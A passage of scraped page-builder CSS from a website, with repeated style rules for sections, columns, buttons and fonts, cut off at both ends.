0) 70% );top:0;left:-100px;animation:shine 3s infinite linear;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom:hover:before{display:none;}#sppb-addon-26i28hogqeVBikCr7sMmb 0%{left:-100px;}#sppb-addon-26i28hogqeVBikCr7sMmb 20%{left:100%;}#sppb-addon-26i28hogqeVBikCr7sMmb 100%{left:100%;}#sppb-addon-26i28hogqeVBikCr7sMmb .form-control{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .form-label{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .modal-title{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .btn{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-addon-content{ transform-origin:50% 50%; }.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS{padding-top:25px;padding-right:25px;padding-bottom:25px;padding-left:25px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:5px;}.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS.sppb-row-overlay{border-radius:5px;}#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom{padding:15px 25px !IMPORTANT;position:relative;overflow:hidden;}#sppb-addon-26i28hogqeVBikCr7sMmb .fas{padding-right:10px;font-size:18px;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom:before{content:"";position:absolute;width:100px;opacity:0.1;height:100%;background-image:linear-gradient(120deg,rgba(255, 255, 255, 0) 30%, rgba(255, 255, 255, 0.8), rgba(255, 255, 255, 0) 70% );top:0;left:-100px;animation:shine 3s infinite linear;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom:hover:before{display:none;}#sppb-addon-26i28hogqeVBikCr7sMmb 0%{left:-100px;}#sppb-addon-26i28hogqeVBikCr7sMmb 20%{left:100%;}#sppb-addon-26i28hogqeVBikCr7sMmb 100%{left:100%;}#sppb-addon-26i28hogqeVBikCr7sMmb .form-control{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .form-label{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .modal-title{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .btn{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-addon-content{ transform-origin:50% 50%; }#sppb-addon-Uf_BD4ifhfxskrHQhAfIC .fas{margin-right:5px;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC .far{margin-right:5px;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC .fab{margin-right:5px;font-size:19px;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC .sppb-addon-content{margin:-5px;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC .sppb-addon-content .sppb-btn{margin:5px;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC .sppb-addon.sppb-addon-button-group{text-align:left;}@media (max-width:767.98px) {#sppb-addon-Uf_BD4ifhfxskrHQhAfIC .sppb-addon.sppb-addon-button-group{text-align:center;}}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC0.sppb-btn-custom{padding:15px 15px 15px 15px;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC0.sppb-btn-custom{font-weight:600;font-size:16px;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC0.sppb-btn-custom{border:none; background-image:linear-gradient(45deg, #ff3336 0%, #dd0004 100%);color:#fff;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC0.sppb-btn-custom:hover{background-color:#222;color:#fff;border:none; background-image:linear-gradient(45deg, #ee3033 0%, #dd0004 100%);}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC1.sppb-btn-custom{padding:15px 15px 15px 15px;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC1.sppb-btn-custom{font-weight:600;font-size:16px;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC1.sppb-btn-custom{border:none; background-image:linear-gradient(45deg, #57b146 0%, #60d059 100%);color:#fff;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC1.sppb-btn-custom:hover{background-color:#222;color:#fff;border:none; background-image:linear-gradient(45deg, #49a838 0%, #60d059 100%);}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC2.sppb-btn-custom{padding:15px 15px 15px 15px;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC2.sppb-btn-custom{font-weight:600;font-size:16px;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC2.sppb-btn-custom{border:none; background-image:linear-gradient(45deg, #4894c4 0%, #5bacde 100%);color:#ffffff;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC2.sppb-btn-custom:hover{border:none; background-image:linear-gradient(45deg, #3d89b9 0%, #5bacde 100%);}#column-wrap-id-fHsbS1U-xBVymGg9A7XTG{max-width:40%;flex-basis:40%;}@media (max-width:1199.98px) {#column-wrap-id-fHsbS1U-xBVymGg9A7XTG{max-width:40%;flex-basis:40%;}}@media (max-width:991.98px) {#column-wrap-id-fHsbS1U-xBVymGg9A7XTG{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-fHsbS1U-xBVymGg9A7XTG{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-fHsbS1U-xBVymGg9A7XTG{max-width:100%;flex-basis:100%;}}#sppb-addon-wrapper-dZqnEVE9TfFYhXpCwu0sB{position:absolute;left:-30px;top:-285px;z-index:1;}@media (max-width:1199.98px) {#sppb-addon-wrapper-dZqnEVE9TfFYhXpCwu0sB{left:-55px;top:-200px;}}@media (max-width:991.98px) {#sppb-addon-wrapper-dZqnEVE9TfFYhXpCwu0sB{left:350px;top:-410px;}}#sppb-addon-dZqnEVE9TfFYhXpCwu0sB .sppb-addon-single-image-container img{border-radius:0px;}#sppb-addon-dZqnEVE9TfFYhXpCwu0sB img{width:525px;max-width:525px;}@media (max-width:1199.98px) {#sppb-addon-dZqnEVE9TfFYhXpCwu0sB img{width:450px;max-width:450px;}}@media (max-width:991.98px) {#sppb-addon-dZqnEVE9TfFYhXpCwu0sB img{width:375px;max-width:375px;}}#sppb-addon-dZqnEVE9TfFYhXpCwu0sB .sppb-addon-single-image-container{border-radius:0px;}#sppb-addon-dZqnEVE9TfFYhXpCwu0sB{text-align:right;}.sp-page-builder .page-content #section-id-1706956024682{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-1706956024682{border-style:solid;border-color:rgba(197, 197, 197, 0.2);border-width:0px 0px 1px 0px;}#column-id-1706956024681{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1706956024681{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1706956024681{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1706956024681{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1706956024681{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1706956024681{max-width:100%;flex-basis:100%;}}#sppb-addon-1706957248341{box-shadow:0 0 0 0 #FFFFFF;}.sp-page-builder .page-content #section-id-1726416296198{background-color:rgba(197, 197, 197, 0.05);box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-1726416296198{border-style:solid;border-color:rgba(197, 197, 197, 0.2);border-width:0px 0px 1px 0px;}#column-id-1726416296197{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1726416296197{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1726416296197{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1726416296197{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1726416296197{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1726416296197{max-width:100%;flex-basis:100%;}}#sppb-addon-1726416341870 .title-subtitle-top-center{text-align:left;justify-content:left;}.sp-page-builder .page-content #section-id-1738502106538{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-1738502106538{border-style:solid;border-color:rgba(197, 197, 197, 0.2);border-width:0 0 1px 0;}#column-id-1738502106537{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1738502106537{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1738502106537{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1738502106537{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1738502106537{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1738502106537{max-width:100%;flex-basis:100%;}}#sppb-addon-1738502401991{box-shadow:0 0 0 0 #FFFFFF;}.sp-page-builder .page-content #section-id-1703037642455{background-color:rgba(197, 197, 197, 0.05);box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-1703037642455{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1703037642454{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1703037642454{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1703037642454{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1703037642454{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1703037642454{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1703037642454{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS{padding-top:25px;padding-right:25px;padding-bottom:25px;padding-left:25px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:5px;}.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS.sppb-row-overlay{border-radius:5px;}#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom{padding:15px 25px !IMPORTANT;position:relative;overflow:hidden;}#sppb-addon-26i28hogqeVBikCr7sMmb .fas{padding-right:10px;font-size:18px;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom:before{content:"";position:absolute;width:100px;opacity:0.1;height:100%;background-image:linear-gradient(120deg,rgba(255, 255, 255, 0) 30%, rgba(255, 255, 255, 0.8), rgba(255, 255, 255, 0) 70% );top:0;left:-100px;animation:shine 3s infinite linear;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom:hover:before{display:none;}#sppb-addon-26i28hogqeVBikCr7sMmb 0%{left:-100px;}#sppb-addon-26i28hogqeVBikCr7sMmb 20%{left:100%;}#sppb-addon-26i28hogqeVBikCr7sMmb 100%{left:100%;}#sppb-addon-26i28hogqeVBikCr7sMmb .form-control{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .form-label{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .modal-title{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .btn{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-addon-content{ transform-origin:50% 50%; }#sppb-addon-1703037668933{box-shadow:0 0 0 0 #FFFFFF;}</style>
	<style>.ios-grad {
  background: #ffffff;
	background: -moz-linear-gradient(left, rgba(53, 127, 237, 0.1), rgba(255,255,255, 0));
	background: -webkit-linear-gradient(left, rgba(53, 127, 237, 0.1), rgba(255,255,255, 0));
	background: linear-gradient(70deg, rgba(53, 127, 237, 0.1), rgba(255,255,255, 0));
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='transparent',GradientType=1 );
}</style>
	<style>body{font-family: 'Manrope', sans-serif;text-decoration: none;}
</style>
	<style>.sp-megamenu-parent > li > a, .sp-megamenu-parent > li > span, .sp-megamenu-parent .sp-dropdown li.sp-menu-item > a{font-family: 'Manrope', sans-serif;text-decoration: none;}
</style>
	<style>.menu.nav-pills > li > a, .menu.nav-pills > li > span, .menu.nav-pills .sp-dropdown li.sp-menu-item > a{font-family: 'Manrope', sans-serif;text-decoration: none;}
</style>
	<style>.logo-image {height:46px;}.logo-image-phone {height:46px;}</style>
	<style>#sp-khlebnye-kroshki{ background-color:#F8F8F8; }</style>
	<style>#sp-bottom{ padding:50px 0 20px 0; }</style>
	<style>.sp-page-builder .page-content #section-id-9RYUnAwRVK2micE7VBdEu{background-color:rgb(250, 250, 250);background-image:url("/images/2025/01/26/bg-orig.jpg");background-repeat:no-repeat;background-size:cover;background-attachment:scroll;background-position:50% 50%;box-shadow:1200px 0px 0px 0px #fff;}.sp-page-builder .page-content #section-id-9RYUnAwRVK2micE7VBdEu{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;border-style:solid;border-color:rgba(197, 197, 197, 0.2);border-width:0px 0px 1px 0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-9RYUnAwRVK2micE7VBdEu{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-9RYUnAwRVK2micE7VBdEu{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}}#column-wrap-id-BY1c3PGsQ3TzXcD9XmpdE{max-width:60%;flex-basis:60%;}@media (max-width:1199.98px) {#column-wrap-id-BY1c3PGsQ3TzXcD9XmpdE{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-BY1c3PGsQ3TzXcD9XmpdE{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-BY1c3PGsQ3TzXcD9XmpdE{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-BY1c3PGsQ3TzXcD9XmpdE{max-width:100%;flex-basis:100%;}}#sppb-addon-wrapper-bYrXs7z7XWXBNv1RHCtwT{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;}@media (max-width:767.98px) {#sppb-addon-wrapper-bYrXs7z7XWXBNv1RHCtwT{margin-top:0px;margin-right:0px;margin-bottom:15px;margin-left:0px;}}#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .stblock{padding:12px 13px;background-color:#363E51;color:#fff;text-align:center;border-radius:4px;}#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block{ transform-origin:50% 50%; }#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block .sppb-addon-content{font-family:Manrope;font-weight:700;}#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block .sppb-addon-content h6{font-family:Manrope;font-weight:700;}#sppb-addon-wrapper-DenN4D1lPYEeXZiA51B0J{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;}@media (max-width:767.98px) {#sppb-addon-wrapper-DenN4D1lPYEeXZiA51B0J{margin-top:0px;margin-right:0px;margin-bottom:15px;margin-left:0px;}}#sppb-addon-DenN4D1lPYEeXZiA51B0J .base-title{color:#357FED;}#sppb-addon-DenN4D1lPYEeXZiA51B0J .sppb-addon-text-block .sppb-addon-content{font-weight:600;}#sppb-addon-DenN4D1lPYEeXZiA51B0J .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-DenN4D1lPYEeXZiA51B0J .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-DenN4D1lPYEeXZiA51B0J .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-DenN4D1lPYEeXZiA51B0J .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-DenN4D1lPYEeXZiA51B0J .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-DenN4D1lPYEeXZiA51B0J .sppb-addon-text-block .sppb-addon-content h6{font-weight:600;}#sppb-addon-wrapper-aVcgdzL1b5FCee7mqLx_t{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;}@media (max-width:767.98px) {#sppb-addon-wrapper-aVcgdzL1b5FCee7mqLx_t{margin-top:0px;margin-right:0px;margin-bottom:15px;margin-left:0px;}}#sppb-addon-aVcgdzL1b5FCee7mqLx_t .check-bullet::before{content:"✓";margin-right:.5rem;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";}#sppb-addon-aVcgdzL1b5FCee7mqLx_t .badge-soft{background:#e9f2ff;color:#0b3ea8;border:1px solid #0b3ea8;padding:7px 15px;font-size:16px;}#sppb-addon-wrapper-hFwf-s-BVdfR2kjr4qfyx{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;}@media (max-width:767.98px) {#sppb-addon-wrapper-hFwf-s-BVdfR2kjr4qfyx{margin-top:0px;margin-right:0px;margin-bottom:15px;margin-left:0px;}}#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content{font-weight:600;font-size:28px;}@media (max-width:1199.98px) {#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content{font-size:22px;}}#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h6{font-weight:600;font-size:28px;}@media (max-width:1199.98px) {#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h6{font-size:22px;}}#sppb-addon-wrapper-Juh3ryooHRXgvsNsR9h0L{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;}@media (max-width:767.98px) {#sppb-addon-wrapper-Juh3ryooHRXgvsNsR9h0L{margin-top:0px;margin-right:0px;margin-bottom:15px;margin-left:0px;}}#sppb-addon-Juh3ryooHRXgvsNsR9h0L a[href^=tel]{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}@media (max-width:767.98px) {#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block{text-align:center;}}#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block .sppb-addon-content{font-family:Manrope;font-weight:600;}#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block .sppb-addon-content h6{font-family:Manrope;font-weight:600;}.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS{padding-top:25px;padding-right:25px;padding-bottom:25px;padding-left:25px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:5px;}.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS.sppb-row-overlay{border-radius:5px;}#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom{padding:15px 25px !IMPORTANT;position:relative;overflow:hidden;}#sppb-addon-26i28hogqeVBikCr7sMmb .fas{padding-right:10px;font-size:18px;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom:before{content:"";position:absolute;width:100px;opacity:0.1;height:100%;background-image:linear-gradient(120deg,rgba(255, 255, 255, 0) 30%, rgba(255, 255, 255, 0.8), rgba(255, 255, 255, 0) 70% );top:0;left:-100px;animation:shine 3s infinite linear;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom:hover:before{display:none;}#sppb-addon-26i28hogqeVBikCr7sMmb 0%{left:-100px;}#sppb-addon-26i28hogqeVBikCr7sMmb 20%{left:100%;}#sppb-addon-26i28hogqeVBikCr7sMmb 100%{left:100%;}#sppb-addon-26i28hogqeVBikCr7sMmb .form-control{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .form-label{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .modal-title{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .btn{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-addon-content{ transform-origin:50% 50%; }.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS{padding-top:25px;padding-right:25px;padding-bottom:25px;padding-left:25px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:5px;}.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS.sppb-row-overlay{border-radius:5px;}#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom{padding:15px 25px !IMPORTANT;position:relative;overflow:hidden;}#sppb-addon-26i28hogqeVBikCr7sMmb .fas{padding-right:10px;font-size:18px;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom:before{content:"";position:absolute;width:100px;opacity:0.1;height:100%;background-image:linear-gradient(120deg,rgba(255, 255, 255, 0) 30%, rgba(255, 255, 255, 0.8), rgba(255, 255, 255, 0) 70% );top:0;left:-100px;animation:shine 3s infinite linear;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom:hover:before{display:none;}#sppb-addon-26i28hogqeVBikCr7sMmb 0%{left:-100px;}#sppb-addon-26i28hogqeVBikCr7sMmb 20%{left:100%;}#sppb-addon-26i28hogqeVBikCr7sMmb 100%{left:100%;}#sppb-addon-26i28hogqeVBikCr7sMmb .form-control{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .form-label{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .modal-title{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .btn{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-addon-content{ transform-origin:50% 50%; }#sppb-addon-Uf_BD4ifhfxskrHQhAfIC .fas{margin-right:5px;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC .far{margin-right:5px;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC .fab{margin-right:5px;font-size:19px;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC .sppb-addon-content{margin:-5px;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC .sppb-addon-content .sppb-btn{margin:5px;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC .sppb-addon.sppb-addon-button-group{text-align:left;}@media (max-width:767.98px) {#sppb-addon-Uf_BD4ifhfxskrHQhAfIC .sppb-addon.sppb-addon-button-group{text-align:center;}}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC0.sppb-btn-custom{padding:15px 15px 15px 15px;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC0.sppb-btn-custom{font-weight:600;font-size:16px;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC0.sppb-btn-custom{border:none; background-image:linear-gradient(45deg, #ff3336 0%, #dd0004 100%);color:#fff;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC0.sppb-btn-custom:hover{background-color:#222;color:#fff;border:none; background-image:linear-gradient(45deg, #ee3033 0%, #dd0004 100%);}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC1.sppb-btn-custom{padding:15px 15px 15px 15px;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC1.sppb-btn-custom{font-weight:600;font-size:16px;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC1.sppb-btn-custom{border:none; background-image:linear-gradient(45deg, #57b146 0%, #60d059 100%);color:#fff;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC1.sppb-btn-custom:hover{background-color:#222;color:#fff;border:none; background-image:linear-gradient(45deg, #49a838 0%, #60d059 100%);}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC2.sppb-btn-custom{padding:15px 15px 15px 15px;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC2.sppb-btn-custom{font-weight:600;font-size:16px;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC2.sppb-btn-custom{border:none; background-image:linear-gradient(45deg, #4894c4 0%, #5bacde 100%);color:#ffffff;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC2.sppb-btn-custom:hover{border:none; background-image:linear-gradient(45deg, 